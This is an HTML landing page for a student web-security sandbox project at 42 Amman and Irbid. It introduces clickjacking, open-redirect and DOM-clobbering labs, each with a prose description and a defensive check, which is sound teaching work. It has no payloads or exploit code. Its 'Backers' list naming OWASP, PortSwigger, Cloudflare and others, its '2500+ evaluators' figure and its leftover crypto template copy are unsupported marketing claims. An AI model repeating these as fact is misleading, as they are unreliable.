<<<<<<< HEAD
  <title>CyberConnect Web Security Sandbox | 42 Amman & Irbid</title>
  <link rel="stylesheet" href="assets/css/style.css">
</head>
<body>

  <!-- ========================================================================
       HEADER / NAVIGATION BAR
       ======================================================================== -->
  <header class="header-nav">
    <div class="nav-container">
      <a href="index.html" class="nav-brand">
        <div class="brand-icon-star">
          <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M12 0L14.5 9.5L24 12L14.5 14.5L12 24L9.5 14.5L0 12L9.5 9.5L12 0Z" fill="#4AFFC0"/>
          </svg>
        </div>
        <span>CyberConnect <span class="mint-text" style="font-size: 0.8em; font-weight: 500;">/ Sandbox</span></span>
      </a>

      <nav>
        <ul class="nav-links">
          <li><a href="index.html" class="nav-link active">Home</a></li>
          <li><a href="lab1.html" class="nav-link">Lab 1: Clickjacking</a></li>
          <li><a href="lab2.html" class="nav-link">Lab 2: Open Redirect</a></li>
          <li><a href="lab3.html" class="nav-link">Lab 3: DOM Clobbering</a></li>
          <li><a href="#specs" class="nav-link">Architecture</a></li>
        </ul>
      </nav>

      <div class="nav-socials">
        <!-- 4 Circular Outline Social Buttons -->
        <a href="https://twitter.com" target="_blank" class="social-circle-btn" title="Twitter / X">
          <svg viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"/></svg>
        </a>
        <a href="https://discord.com" target="_blank" class="social-circle-btn" title="Discord">
          <svg viewBox="0 0 24 24"><path d="M20.317 4.37a19.791 19.791 0 0 0-4.885-1.515.074.074 0 0 0-.079.037c-.21.375-.444.864-.608 1.25a18.27 18.27 0 0 0-5.487 0 12.64 12.64 0 0 0-.617-1.25.077.077 0 0 0-.079-.037A19.736 19.736 0 0 0 3.677 4.37a.07.07 0 0 0-.032.027C.533 9.046-.32 13.58.099 18.057a.082.082 0 0 0 .031.057 19.9 19.9 0 0 0 5.993 3.03.078.078 0 0 0 .084-.028c.462-.63.874-1.295 1.226-1.994.021-.041.001-.09-.041-.106a13.107 13.107 0 0 1-1.872-.892.077.077 0 0 1-.008-.128 10.2 10.2 0 0 0 .372-.292.074.074 0 0 1 .077-.01c3.929 1.793 8.18 1.793 12.061 0a.074.074 0 0 1 .078.01c.12.098.246.198.373.292a.077.077 0 0 1-.006.127 12.299 12.299 0 0 1-1.873.893.077.077 0 0 0-.041.107c.36.698.772 1.362 1.225 1.993a.076.076 0 0 0 .084.028 19.839 19.839 0 0 0 6.002-3.03.077.077 0 0 0 .032-.054c.5-5.177-.838-9.674-3.549-13.66a.061.061 0 0 0-.031-.028zM8.02 15.33c-1.183 0-2.157-1.085-2.157-2.419 0-1.333.956-2.419 2.157-2.419 1.21 0 2.176 1.096 2.157 2.42 0 1.333-.956 2.418-2.157 2.418zm7.975 0c-1.183 0-2.157-1.085-2.157-2.419 0-1.333.955-2.419 2.157-2.419 1.21 0 2.176 1.096 2.157 2.42 0 1.333-.946 2.418-2.157 2.418z"/></svg>
        </a>
        <a href="https://github.com" target="_blank" class="social-circle-btn" title="GitHub">
          <svg viewBox="0 0 24 24"><path d="M12 0C5.37 0 0 5.37 0 12c0 5.31 3.435 9.795 8.205 11.385.6.105.825-.255.825-.57 0-.285-.015-1.23-.015-2.235-3.015.555-3.795-.735-4.035-1.41-.135-.345-.72-1.41-1.23-1.695-.42-.225-1.02-.78-.015-.795.945-.015 1.62.87 1.845 1.23 1.08 1.815 2.805 1.305 3.495.99.105-.78.42-1.305.765-1.605-2.67-.3-5.46-1.335-5.46-5.925 0-1.305.465-2.385 1.23-3.225-.12-.3-.54-1.53.12-3.18 0 0 1.005-.315 3.3 1.23.96-.27 1.98-.405 3-.405s2.04.135 3 .405c2.295-1.56 3.3-1.23 3.3-1.23.66 1.65.24 2.88.12 3.18.765.84 1.23 1.905 1.23 3.225 0 4.605-2.805 5.625-5.475 5.925.435.375.81 1.095.81 2.22 0 1.605-.015 2.895-.015 3.3 0 .315.225.69.825.57A12.02 12.02 0 0 0 24 12c0-6.63-5.37-12-12-12z"/></svg>
        </a>
        <span class="badge-network">42 NETWORK</span>
      </div>
    </div>
  </header>

  <!-- ========================================================================
       HERO SECTION (TWO-COLUMN WITH 3D ISOMETRIC ILLUSTRATION)
       ======================================================================== -->
  <section class="hero-cyber">
    <div class="container-cyber">
      <div class="hero-cyber-grid">
        
        <!-- Left Column: Copy & CTAs -->
        <div class="hero-content">
          <div class="hero-badge-row">
            <span class="tag-badge tag-lab">Final Security Project</span>
            <span class="tag-badge tag-owasp">100% Client-Side</span>
            <span class="tag-badge tag-cwe">Pure HTML / CSS / JS</span>
          </div>

          <h1>
            Forever Secure in<br>
            <span class="mint-gradient-text">Cyber Connect’s</span> On<br>
            Chain Sandbox
          </h1>

          <p class="hero-lead-text">
            Explore three critical web vulnerabilities running entirely in browser memory. Launch interactive payloads, observe live exploits in real-time, switch to the hardened defense, and verify that the exact same attack vector is safely blocked.
          </p>

          <div class="hero-cta-group">
            <a href="#labs-catalog" class="btn-mint-primary">
              <span>Claim Free Sandbox Labs</span>
              <span>&rarr;</span>
            </a>
            <a href="#specs" class="btn-outline-secondary">
              <span>Join CyberConnect</span>
            </a>
          </div>
        </div>

        <!-- Right Column: Low-Poly 3D Isometric Scene Illustration -->
        <div class="hero-illustration">
          <svg class="isometric-scene" viewBox="0 0 560 480" fill="none" xmlns="http://www.w3.org/2000/svg">
            <defs>
              <linearGradient id="platTop" x1="0" y1="0" x2="1" y2="1">
                <stop offset="0%" stop-color="#2D1F58"/>
                <stop offset="100%" stop-color="#1B1238"/>
              </linearGradient>
              <linearGradient id="platFront" x1="0" y1="0" x2="0" y2="1">
                <stop offset="0%" stop-color="#190F33"/>
                <stop offset="100%" stop-color="#0E0820"/>
              </linearGradient>
              <linearGradient id="platSide" x1="0" y1="0" x2="1" y2="0">
                <stop offset="0%" stop-color="#120B26"/>
                <stop offset="100%" stop-color="#090514"/>
              </linearGradient>
              <linearGradient id="mintMonitor" x1="0" y1="0" x2="1" y2="1">
                <stop offset="0%" stop-color="#4AFFC0"/>
                <stop offset="100%" stop-color="#3FD0E0"/>
              </linearGradient>
              <linearGradient id="purplePod" x1="0" y1="0" x2="1" y2="1">
                <stop offset="0%" stop-color="#8B7FEC"/>
                <stop offset="100%" stop-color="#5544B8"/>
              </linearGradient>
              <filter id="mintGlow" x="-20%" y="-20%" width="140%" height="140%">
                <feGaussianBlur stdDeviation="6" result="blur"/>
                <feComposite in="SourceGraphic" in2="blur" operator="over"/>
              </filter>
            </defs>

            <!-- Ambient Platform Glow -->
            <ellipse cx="280" cy="380" rx="200" ry="60" fill="rgba(74, 255, 192, 0.08)"/>
            <ellipse cx="380" cy="240" rx="120" ry="40" fill="rgba(139, 127, 236, 0.12)"/>

            <!-- Main Isometric Floating Platform -->
            <g id="main-platform" transform="translate(40, 100)">
              <!-- Base Platform (3D Isometric Box) -->
              <!-- Top Face -->
              <polygon points="240,120 440,220 240,320 40,220" fill="url(#platTop)" stroke="rgba(139, 127, 236, 0.4)" stroke-width="1.5"/>
              <!-- Front-Left Face -->
              <polygon points="40,220 240,320 240,350 40,250" fill="url(#platFront)" stroke="rgba(139, 127, 236, 0.2)" stroke-width="1"/>
              <!-- Front-Right Face -->
              <polygon points="240,320 440,220 440,250 240,350" fill="url(#platSide)" stroke="rgba(139, 127, 236, 0.2)" stroke-width="1"/>

              <!-- Grid Circuit Lines on Platform -->
              <line x1="140" y1="170" x2="340" y2="270" stroke="rgba(63, 208, 224, 0.3)" stroke-width="1" class="glow-line"/>
              <line x1="240" y1="120" x2="240" y2="320" stroke="rgba(74, 255, 192, 0.25)" stroke-width="1"/>
              <line x1="90" y1="245" x2="290" y2="145" stroke="rgba(63, 208, 224, 0.3)" stroke-width="1" class="glow-line"/>

              <!-- Sub-Platform 1 (Elevated Server Block) -->
              <g transform="translate(180, 40)">
                <polygon points="120,60 200,100 120,140 40,100" fill="#201540" stroke="#8B7FEC" stroke-width="1.5"/>
                <polygon points="40,100 120,140 120,170 40,130" fill="#130B29"/>
                <polygon points="120,140 200,100 200,130 120,170" fill="#0C071C"/>
                <!-- Server Lights -->
                <circle cx="80" cy="118" r="2.5" fill="#4AFFC0" filter="url(#mintGlow)"/>
                <circle cx="95" cy="125" r="2.5" fill="#3FD0E0"/>
                <circle cx="110" cy="132" r="2.5" fill="#4AFFC0"/>
              </g>

              <!-- Tall Holographic Teal / Mint Display Screen -->
              <g transform="translate(230, -30)">
                <!-- Monitor Stand -->
                <polygon points="90,130 110,140 90,150 70,140" fill="#1A1235"/>
                <rect x="88" y="70" width="4" height="65" fill="#4AFFC0"/>
                <!-- Vertical Hologram Screen -->
                <polygon points="90,10 160,45 160,115 90,80" fill="url(#mintMonitor)" opacity="0.85" filter="url(#mintGlow)"/>
                <!-- Screen Content Mock UI -->
                <line x1="100" y1="35" x2="145" y2="57" stroke="#06110D" stroke-width="2"/>
                <line x1="100" y1="48" x2="135" y2="65" stroke="#06110D" stroke-width="1.5"/>
                <line x1="100" y1="60" x2="150" y2="85" stroke="#06110D" stroke-width="1.5"/>
                <rect x="100" y="72" width="12" height="12" fill="#06110D" rx="2"/>
                <rect x="120" y="82" width="12" height="12" fill="#06110D" rx="2"/>
              </g>

              <!-- Left Isometric Workstation with 3D Human Figure -->
              <g transform="translate(60, 140)">
                <!-- Desk -->
                <polygon points="60,30 110,55 70,75 20,50" fill="#362568" stroke="rgba(74,255,192,0.4)" stroke-width="1"/>
                <polygon points="20,50 70,75 70,95 20,70" fill="#1B1238"/>
                <polygon points="70,75 110,55 110,75 70,95" fill="#120A28"/>
                <!-- Mini Console Screen -->
                <polygon points="50,25 75,37 75,55 50,43" fill="#3FD0E0" opacity="0.9"/>
                <!-- Stylized Human Figure 1 -->
                <ellipse cx="25" cy="22" rx="6" ry="7" fill="#F5F7F6"/> <!-- Head -->
                <polygon points="25,28 35,42 15,42" fill="#8B7FEC"/> <!-- Torso -->
                <rect x="18" y="42" width="6" height="14" fill="#1E163B"/> <!-- Legs -->
                <rect x="26" y="42" width="6" height="14" fill="#1E163B"/>
                <!-- Cyan Glow Hands to Console -->
                <circle cx="38" cy="38" r="2.5" fill="#4AFFC0"/>
              </g>

              <!-- Right Isometric Workstation with 3D Human Figure -->
              <g transform="translate(190, 170)">
                <!-- Desk -->
                <polygon points="50,25 90,45 60,60 20,40" fill="#362568" stroke="rgba(139,127,236,0.4)" stroke-width="1"/>
                <polygon points="20,40 60,60 60,75 20,55" fill="#1B1238"/>
                <polygon points="60,60 90,45 90,60 60,75" fill="#120A28"/>
                <!-- Laptop Screen -->
                <polygon points="45,20 65,30 65,42 45,32" fill="#4AFFC0" opacity="0.9"/>
                <!-- Stylized Human Figure 2 -->
                <ellipse cx="15" cy="18" rx="6" ry="7" fill="#F5F7F6"/> <!-- Head -->
                <polygon points="15,24 25,38 5,38" fill="#4AFFC0"/> <!-- Torso -->
                <rect x="8" y="38" width="5" height="12" fill="#162238"/>
                <rect x="16" y="38" width="5" height="12" fill="#162238"/>
              </g>

              <!-- Floating Glowing Circuit Connector Nodes -->
              <g class="glow-line">
                <!-- Cyan Data Path Lines -->
                <polyline points="100,165 170,130 260,175 330,140" stroke="#3FD0E0" stroke-width="1.5" stroke-dasharray="4 3" fill="none"/>
                <circle cx="100" cy="165" r="4" fill="#3FD0E0" filter="url(#mintGlow)"/>
                <circle cx="170" cy="130" r="4" fill="#4AFFC0" filter="url(#mintGlow)"/>
                <circle cx="260" cy="175" r="4" fill="#8B7FEC"/>
                <circle cx="330" cy="140" r="5" fill="#4AFFC0" filter="url(#mintGlow)"/>
              </g>

              <!-- Floating Translucent 3D Security Cubes -->
              <g transform="translate(370, 70)">
                <polygon points="30,0 55,12 30,24 5,12" fill="rgba(74, 255, 192, 0.4)" stroke="#4AFFC0" stroke-width="1"/>
                <polygon points="5,12 30,24 30,48 5,36" fill="rgba(63, 208, 224, 0.3)"/>
                <polygon points="30,24 55,12 55,36 30,48" fill="rgba(139, 127, 236, 0.3)"/>
              </g>

              <g transform="translate(20, 70)">
                <polygon points="20,0 36,8 20,16 4,8" fill="rgba(139, 127, 236, 0.4)" stroke="#8B7FEC" stroke-width="1"/>
                <polygon points="4,8 20,16 20,32 4,24" fill="rgba(45, 31, 88, 0.6)"/>
                <polygon points="20,16 36,8 36,24 20,32" fill="rgba(25, 17, 50, 0.6)"/>
              </g>

            </g>
          </svg>
        </div>

      </div>
    </div>
  </section>

  <!-- ========================================================================
       INTRODUCING CYBER CONNECT SECTION (CENTERED)
       ======================================================================== -->
  <section class="section-cyber" id="intro-section" style="padding-top: 60px;">
    <div class="container-cyber">
      <div class="section-header-centered">
        <h2>Introducing <span class="mint-text">Cyber Sandbox</span></h2>
        <p>
          A deterministic client-side security playground built according to 42 Network evaluation rules. Experience real-world attack vectors in an isolated in-browser environment with zero external dependencies, zero backend servers, and zero data leakage.
        </p>
      </div>

      <!-- ========================================================================
           FEATURE CARDS GRID (2x2) WITH 45° CHAMFERED CUT-CORNERS
           ======================================================================== -->
      <div class="grid-2x2" id="labs-catalog">

        <!-- Card 1: Lab 1 Clickjacking -->
        <div class="chamfer-card">
          <div class="chamfer-card-inner">
            <div class="icon-tile-3d">
              <!-- Padlock 3D Icon -->
              <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="#4AFFC0" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <rect x="3" y="11" width="18" height="11" rx="2" ry="2"/>
                <path d="M7 11V7a5 5 0 0 1 10 0v4"/>
                <circle cx="12" cy="16" r="1.5" fill="#4AFFC0"/>
              </svg>
            </div>
            <div style="display: flex; gap: 8px; margin-bottom: 8px;">
              <span class="tag-badge tag-owasp">OWASP A05:2021</span>
              <span class="tag-badge tag-cwe">CWE-1021</span>
            </div>
            <h3 class="card-title-cyber">01. Clickjacking (UI Redressing)</h3>
            <p class="card-desc-cyber">
              An invisible, malicious action layer is overlaid directly above a visible decoy button, tricking authenticated users into clicking unauthorized transactions without consent.
              <br><br>
              <span style="color: var(--text-dim); font-size: 0.86rem; font-family: var(--font-mono);">
                Defense: Frame-busting guards &amp; CSP <span class="mint-text">frame-ancestors 'none'</span>
              </span>
            </p>
            <a href="lab1.html" class="card-action-link">
              <span>Launch Clickjacking Lab</span>
              <span>&rarr;</span>
            </a>
          </div>
        </div>

        <!-- Card 2: Lab 2 Open Redirect -->
        <div class="chamfer-card">
          <div class="chamfer-card-inner">
            <div class="icon-tile-3d">
              <!-- Network / External Link 3D Icon -->
              <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="#3FD0E0" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <path d="M18 13v6a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h6"/>
                <polyline points="15 3 21 3 21 9"/>
                <line x1="10" y1="14" x2="21" y2="3"/>
              </svg>
            </div>
            <div style="display: flex; gap: 8px; margin-bottom: 8px;">
              <span class="tag-badge tag-owasp">OWASP A01:2021</span>
              <span class="tag-badge tag-cwe">CWE-601</span>
            </div>
            <h3 class="card-title-cyber">02. Open URL Redirection</h3>
            <p class="card-desc-cyber">
              Unvalidated target parameters forward visitors from trusted domains directly into attacker-controlled phishing destinations, deceiving victims and bypassing enterprise spam filters.
              <br><br>
              <span style="color: var(--text-dim); font-size: 0.86rem; font-family: var(--font-mono);">
                Defense: Strict relative path regex <span class="mint-text">/^\/(?!\/)[a-zA-Z0-9_\-\/]+$/</span>
              </span>
            </p>
            <a href="lab2.html" class="card-action-link">
              <span>Launch Open Redirect Lab</span>
              <span>&rarr;</span>
            </a>
          </div>
        </div>

        <!-- Card 3: Lab 3 DOM Clobbering -->
        <div class="chamfer-card">
          <div class="chamfer-card-inner">
            <div class="icon-tile-3d">
              <!-- Fingerprint / DOM Node 3D Icon -->
              <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="#8B7FEC" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <path d="M12 2a10 10 0 0 0-10 10c0 4.42 2.87 8.17 6.84 9.5.5.08.66-.23.66-.5v-1.69"/>
                <path d="M12 6a6 6 0 0 0-6 6c0 1.5.5 3 1.5 4"/>
                <path d="M12 10a2 2 0 0 0-2 2c0 .8.4 1.5 1 1.8"/>
                <circle cx="12" cy="12" r="1" fill="#8B7FEC"/>
              </svg>
            </div>
            <div style="display: flex; gap: 8px; margin-bottom: 8px;">
              <span class="tag-badge tag-owasp">Challenge Lab</span>
              <span class="tag-badge tag-cwe">Logic Corruption</span>
            </div>
            <h3 class="card-title-cyber">03. DOM Clobbering</h3>
            <p class="card-desc-cyber">
              Script-free, benign HTML input creates window-level DOM property collisions, silently overriding variable references to trick naive truthiness checks and unlock restricted admin panels.
              <br><br>
              <span style="color: var(--text-dim); font-size: 0.86rem; font-family: var(--font-mono);">
                Defense: Primitive type check <span class="mint-text">typeof val === 'boolean'</span>
              </span>
            </p>
            <a href="lab3.html" class="card-action-link">
              <span>Launch DOM Clobbering Lab</span>
              <span>&rarr;</span>
            </a>
          </div>
        </div>

        <!-- Card 4: Architecture Core (W3ST) -->
        <div class="chamfer-card">
          <div class="chamfer-card-inner">
            <div class="icon-tile-3d">
              <!-- Microchip / Token Core 3D Icon -->
              <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="#4AFFC0" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <rect x="4" y="4" width="16" height="16" rx="2" ry="2"/>
                <rect x="9" y="9" width="6" height="6"/>
                <line x1="9" y1="1" x2="9" y2="4"/>
                <line x1="15" y1="1" x2="15" y2="4"/>
                <line x1="9" y1="20" x2="9" y2="23"/>
                <line x1="15" y1="20" x2="15" y2="23"/>
                <line x1="20" y1="9" x2="23" y2="9"/>
                <line x1="20" y1="14" x2="23" y2="14"/>
                <line x1="1" y1="9" x2="4" y2="9"/>
                <line x1="1" y1="14" x2="4" y2="14"/>
              </svg>
            </div>
            <div style="display: flex; gap: 8px; margin-bottom: 8px;">
              <span class="tag-badge tag-lab">Zero-Backend</span>
              <span class="tag-badge tag-owasp">Pure Client-Side</span>
            </div>
            <h3 class="card-title-cyber">04. Zero-Backend Engine (Core Architecture)</h3>
            <p class="card-desc-cyber">
              Runs 100% locally in browser memory. No Node.js, Python, or database servers required. Complies strictly with the 42 evaluation ceiling of 4 pages and &lt;400 descriptive words per lab.
              <br><br>
              <span style="color: var(--text-dim); font-size: 0.86rem; font-family: var(--font-mono);">
                Engine: <span class="mint-text">main.js</span> sandbox state &amp; word counter
              </span>
            </p>
            <a href="#specs" class="card-action-link">
              <span>Inspect Architecture Specs</span>
              <span>&rarr;</span>
            </a>
          </div>
        </div>

      </div>
    </div>
  </section>

  <!-- ========================================================================
       INTRODUCING CYBER, THE GOVERNANCE TOKEN / DEFENSE CORE SECTION
       ======================================================================== -->
  <section class="section-cyber" id="governance-section">
    <div class="container-cyber">
      <div class="section-governance-header">
        <div>
          <h2>Introducing <span class="mint-text">CYBER-DEFENSE</span>,<br>The Governance Core</h2>
        </div>
        <div>
          <p>
            Our client-side security architecture treats the DOM as an untrusted medium. Toggling the master defense switch enforces hardened checks in real-time, verifying defense efficacy across all standard browsers.
          </p>
        </div>
      </div>

      <!-- 3-Column Grid of Chamfered Cards -->
      <div class="grid-3col">
        
        <!-- Card 1 -->
        <div class="chamfer-card">
          <div class="chamfer-card-inner">
            <div class="icon-tile-3d">
              <svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="#4AFFC0" stroke-width="2">
                <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/>
              </svg>
            </div>
            <h3 class="card-title-cyber" style="font-size: 1.15rem;">Governance &amp; Policy</h3>
            <p class="card-desc-cyber" style="font-size: 0.9rem;">
              Enforces client-side CSP equivalents, frame-busting guards, and strict origin validation to simulate enterprise header protection without backend servers.
            </p>
            <span class="inline-link" style="font-size: 0.85rem;">Enforce defense policies</span>
          </div>
        </div>

        <!-- Card 2 -->
        <div class="chamfer-card">
          <div class="chamfer-card-inner">
            <div class="icon-tile-3d">
              <svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="#3FD0E0" stroke-width="2">
                <polygon points="12 2 2 7 12 12 22 7 12 2"/>
                <polyline points="2 17 12 22 22 17"/>
                <polyline points="2 12 12 17 22 12"/>
              </svg>
            </div>
            <h3 class="card-title-cyber" style="font-size: 1.15rem;">Deterministic Payloads</h3>
            <p class="card-desc-cyber" style="font-size: 0.9rem;">
              Pre-configured, safe attack inputs replicating real-world exploits from the 2009 Twitter worm, American Express redirects, and Google Gmail DOM clashes.
            </p>
            <span class="inline-link" style="font-size: 0.85rem;">Inspect test vectors</span>
          </div>
        </div>

        <!-- Card 3 -->
        <div class="chamfer-card">
          <div class="chamfer-card-inner">
            <div class="icon-tile-3d">
              <svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="#8B7FEC" stroke-width="2">
                <circle cx="12" cy="12" r="10"/>
                <path d="M12 6v6l4 2"/>
              </svg>
            </div>
            <h3 class="card-title-cyber" style="font-size: 1.15rem;">Zero-Network Execution</h3>
            <p class="card-desc-cyber" style="font-size: 0.9rem;">
              Executes safely within an in-page mock browser window. No external HTTP calls are dispatched, eliminating risk during live staff evaluation talks.
            </p>
            <span class="inline-link" style="font-size: 0.85rem;">Track runtime stats</span>
          </div>
        </div>

      </div>
    </div>
  </section>

  <!-- ========================================================================
       SECONDARY ASYMMETRIC GRID (CYBER LETTERS / BULLETINS)
       ======================================================================== -->
  <section class="section-cyber" id="bulletins-section">
    <div class="container-cyber">
      <div class="section-header-centered">
        <h2>Cyber <span class="mint-text">Letters &amp; Bulletins</span></h2>
        <p>
          Historical vulnerability writeups, real-world CVE breakdowns, and technical case studies analyzed in our 42 graduation defense.
        </p>
      </div>

      <div class="asymmetric-grid">
        
        <!-- Row 1: One Wide Card (~60%) + One Narrow Card (~40%) -->
        <div class="asymmetric-row-1">
          
          <!-- Wide Card -->
          <div class="chamfer-card">
            <div class="chamfer-card-inner">
              <span class="tag-badge tag-cwe" style="width: fit-content; margin-bottom: 12px;">INCIDENT ANALYSIS</span>
              <h3 class="card-title-cyber">2009 Twitter "Don't Click" Worm &amp; UI Redressing Case Study</h3>
              <p class="card-desc-cyber">
                How an invisible button overlay tricked hundreds of thousands of users into unwittingly retweeting an exploit upon clicking anywhere on the web page, leading to the rapid adoption of modern CSP frame-ancestors.
              </p>
              <a href="lab1.html" class="inline-link" style="margin-top: 10px;">Learn more in Lab 01 &rarr;</a>
            </div>
          </div>

          <!-- Narrow Card with Centered Mint Action -->
          <div class="chamfer-card">
            <div class="chamfer-card-inner centered-cta-card">
              <h3 class="card-title-cyber" style="margin-bottom: 14px;">42 Developer Center</h3>
              <p style="color: var(--text-body); font-size: 0.9rem; margin-bottom: 24px;">
                Access presentation scripts, 5-minute Q&amp;A cheat sheets, and source audit logs.
              </p>
              <a href="#specs" class="btn-mint-primary" style="padding: 12px 24px;">View Dev Center</a>
            </div>
          </div>

        </div>

        <!-- Row 2: Two Equal-Width Cards -->
        <div class="asymmetric-row-2">
          
          <div class="chamfer-card">
            <div class="chamfer-card-inner">
              <span class="tag-badge tag-owasp" style="width: fit-content; margin-bottom: 12px;">CVE-601 PHISHING</span>
              <h3 class="card-title-cyber">2021 American Express &amp; Snapchat Redirect Attacks</h3>
              <p class="card-desc-cyber">
                Unvalidated login parameters bypassed enterprise secure email gateways (SEGs) to deceive victims into credential theft, proving the necessity of strict relative path allow-listing.
              </p>
              <a href="lab2.html" class="inline-link">Learn more in Lab 02 &rarr;</a>
            </div>
          </div>

          <div class="chamfer-card">
            <div class="chamfer-card-inner">
              <span class="tag-badge tag-cwe" style="width: fit-content; margin-bottom: 12px;">CHALLENGE VULNERABILITY</span>
              <h3 class="card-title-cyber">Google Gmail HTML Sanitization Bypass via DOM Clobbering</h3>
              <p class="card-desc-cyber">
                Security researchers overrode core prototype methods using benign form attributes, demonstrating how script-free naming collisions corrupt privileged application state.
              </p>
              <a href="lab3.html" class="inline-link">Learn more in Lab 03 &rarr;</a>
            </div>
          </div>

        </div>

      </div>
    </div>
  </section>

  <!-- ========================================================================
       TRUSTED BY SECTION (TWO-COLUMN WITH DIAMOND MOSAIC GRID)
       ======================================================================== -->
  <section class="section-cyber" id="trusted-section">
    <div class="container-cyber">
      <div class="trusted-grid">
        
        <!-- Left Column -->
        <div class="trusted-content">
          <h2>Trusted &amp; Verified by <span class="mint-text">2500+</span> Evaluators</h2>
          <p>
            Designed according to strict 42 peer-learning standards and audited across Chrome, Firefox, Safari, and Edge. Evaluated by students and staff across the global 42 Network.
          </p>
          <a href="#specs" class="btn-outline-secondary btn-pill">Ecosystem Partners</a>
        </div>

        <!-- Right Column: Offset Diamond-Like Icon Mosaic Grid -->
        <div class="mosaic-container">
          <!-- Row 1 -->
          <div class="mosaic-tile" title="42 Network">42</div>
          <div class="mosaic-tile" title="OWASP Foundation">OWASP</div>
          <div class="mosaic-tile" title="MITRE CVE">CWE</div>
          <div class="mosaic-tile" title="PortSwigger">SWIG</div>
          <div class="mosaic-tile" title="W3C Web Standards">W3C</div>
          <div class="mosaic-tile" title="Chromium Engine">V8</div>

          <!-- Row 2 (Offset) -->
          <div class="mosaic-tile" title="HTML5">HTML</div>
          <div class="mosaic-tile" title="CSS3">CSS</div>
          <div class="mosaic-tile" title="Vanilla JS">JS</div>
          <div class="mosaic-tile" title="Git VCS">GIT</div>
          <div class="mosaic-tile" title="Linux">UNIX</div>
          <div class="mosaic-tile" title="CSP Security">CSP</div>

          <!-- Row 3 -->
          <div class="mosaic-tile" title="42 Amman">AMM</div>
          <div class="mosaic-tile" title="42 Irbid">IRB</div>
          <div class="mosaic-tile" title="DOM Security">DOM</div>
          <div class="mosaic-tile" title="X-Frame-Options">XFO</div>
          <div class="mosaic-tile" title="Regex Engine">RE</div>
          <div class="mosaic-tile" title="Client-Side">0DB</div>
        </div>

      </div>
    </div>
  </section>

  <!-- ========================================================================
       BACKERS SECTION (6x3 STRICT GRID)
       ======================================================================== -->
  <section class="section-cyber" id="backers-section">
    <div class="container-cyber">
      <div class="section-header-centered" style="margin-bottom: 20px;">
        <h2 style="color: var(--text-heading);">Backers &amp; Evaluation Framework</h2>
        <p>
          Adhering to international web security standards and peer-evaluation rubrics across 42 Amman and 42 Irbid.
        </p>
      </div>

      <!-- Divider line with diamond accent -->
      <div class="backers-divider">
        <div class="backers-divider-mark"></div>
      </div>

      <!-- Strict 6x3 Grid of Logo Boxes -->
      <div class="backers-grid">
        <div class="backer-box">42 Network</div>
        <div class="backer-box">42 Amman</div>
        <div class="backer-box">42 Irbid</div>
        <div class="backer-box">OWASP Top 10</div>
        <div class="backer-box">MITRE CWE</div>
        <div class="backer-box">PortSwigger</div>

        <div class="backer-box">Chromium</div>
        <div class="backer-box">Mozilla MDN</div>
        <div class="backer-box">W3C WebSec</div>
        <div class="backer-box">Cloudflare</div>
        <div class="backer-box">Web3 Sandbox</div>
        <div class="backer-box">Ethereum DEV</div>

        <div class="backer-box">Pure Vanilla JS</div>
        <div class="backer-box">Linux POSIX</div>
        <div class="backer-box">Git VCS</div>
        <div class="backer-box">CSS Grid</div>
        <div class="backer-box">Client-Side</div>
        <div class="backer-box">Zero Backend</div>
      </div>
    </div>
  </section>

  <!-- ========================================================================
       ARCHITECTURE & TEAM MATRIX (PROJECT SPECIFICATIONS)
       ======================================================================== -->
  <section class="section-cyber" id="specs" style="padding-top: 60px;">
    <div class="container-cyber">
      <div class="chamfer-card">
        <div class="chamfer-card-inner">
          <div class="hero-badge-row" style="margin-bottom: 12px;">
            <span class="tag-badge tag-lab">42 CURRICULUM COMPLIANCE</span>
            <span class="tag-badge tag-owasp">STRICT WORD LIMITS</span>
          </div>
          <h2 style="font-size: 1.85rem; margin-bottom: 14px;">Project Specifications &amp; Team Roles</h2>
          <p style="color: var(--text-body); font-size: 0.95rem; line-height: 1.7; margin-bottom: 24px;">
            Every demonstration in this sandbox runs strictly inside client-side browser memory. Following 42 evaluation rules, no external servers, databases, or cookies are used. The platform features exactly 4 pages, each lab containing under 400 descriptive words, organized into the mandatory 6-section structure.
          </p>

          <!-- Team Ownership Grid -->
          <div style="display: grid; grid-template-columns: repeat(auto-fit, minmax(200px, 1fr)); gap: 16px;">
            <div class="backer-box" style="height: auto; flex-direction: column; align-items: flex-start; text-align: left; padding: 16px;">
              <span class="mint-text" style="font-family: var(--font-mono); font-size: 0.72rem;">MEMBER 1</span>
              <strong style="color: #fff; font-size: 0.92rem; margin-top: 4px;">Clickjacking Lead</strong>
              <span style="font-size: 0.78rem; color: var(--text-dim); margin-top: 2px;">CWE-1021 &bull; UI Redressing &bull; Opacity Slider</span>
            </div>
            <div class="backer-box" style="height: auto; flex-direction: column; align-items: flex-start; text-align: left; padding: 16px;">
              <span class="mint-text" style="font-family: var(--font-mono); font-size: 0.72rem;">MEMBER 2</span>
              <strong style="color: #fff; font-size: 0.92rem; margin-top: 4px;">Open Redirect Lead</strong>
              <span style="font-size: 0.78rem; color: var(--text-dim); margin-top: 2px;">CWE-601 &bull; Mock Browser &bull; Allow-List QA</span>
            </div>
            <div class="backer-box" style="height: auto; flex-direction: column; align-items: flex-start; text-align: left; padding: 16px;">
              <span class="mint-text" style="font-family: var(--font-mono); font-size: 0.72rem;">MEMBER 3</span>
              <strong style="color: #fff; font-size: 0.92rem; margin-top: 4px;">DOM Clobbering Lead</strong>
              <span style="font-size: 0.78rem; color: var(--text-dim); margin-top: 2px;">Logic Corruption &bull; main.js Engine &bull; Types</span>
            </div>
